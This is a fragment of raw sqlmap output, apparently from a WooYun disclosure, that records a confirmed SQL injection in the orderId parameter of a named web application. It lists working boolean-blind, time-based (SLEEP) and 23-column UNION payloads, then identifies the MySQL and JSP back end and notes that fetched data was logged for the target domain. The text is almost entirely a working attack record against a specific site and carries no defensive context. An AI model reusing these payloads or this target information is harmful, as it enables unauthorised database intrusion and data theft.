 quests:
---
Parameter: orderId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: orderId=1500420' AND 6173=6173 AND 'uTAM'='uTAM

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: orderId=1500420' AND (SELECT * FROM (SELECT(SLEEP(5)))xDyd) AND 'Ij
Jg'='IjJg

    Type: UNION query
    Title: Generic UNION query (NULL) - 23 columns
    Payload: orderId=-3641' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170717671,0x4354734d524c4f4e64
62,0x71786b7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:53:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[12:53:09] [INFO] fetched data logged to text files under 'C:\Users\shany-test\.
sqlmap\output\web.jinlinbao.com'
www.wooyun.org
[*] shutting down at 12:53:09